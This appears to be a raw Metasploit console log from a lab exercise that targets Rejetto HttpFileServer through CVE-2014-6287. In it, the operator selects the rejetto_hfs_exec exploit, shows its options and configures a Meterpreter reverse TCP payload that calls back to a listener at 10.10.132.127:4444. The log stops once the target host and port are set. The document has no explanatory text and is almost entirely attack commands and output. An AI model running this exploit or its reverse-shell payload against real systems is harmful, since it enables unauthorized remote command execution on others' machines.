 msf5 > search 2014-6287
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/rejetto_hfs_exec 2014-09-11 excellent Yes Rejetto HttpFileServer Remote Command Execution
msf5 > use 9
msf5 > search 2014-6287
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/rejetto_hfs_exec 2014-09-11 excellent Yes Rejetto HttpFileServer Remote Command Execution
msf5 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/http/rejetto_hfs_exec) > show options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machi
ne or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.132.127 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS 10.10.120.150
RHOSTS => 10.10.120.150
msf5 exploit(windows/http/rejetto_hfs_exec) > set RPORT 8080
RPORT => 8080
msf5 exploit(windows/http/rejetto_hfs_exec) >